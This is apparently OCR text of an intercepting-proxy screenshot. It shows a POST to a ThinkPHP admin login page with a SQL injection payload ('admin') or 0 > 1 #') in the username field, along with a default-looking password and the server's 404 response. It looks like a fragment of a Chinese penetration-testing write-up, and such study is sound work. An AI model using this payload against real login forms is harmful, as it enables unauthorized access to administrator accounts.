 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  0 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef0834cbfed352-LAX
Content-Length: 0
HACK学习呀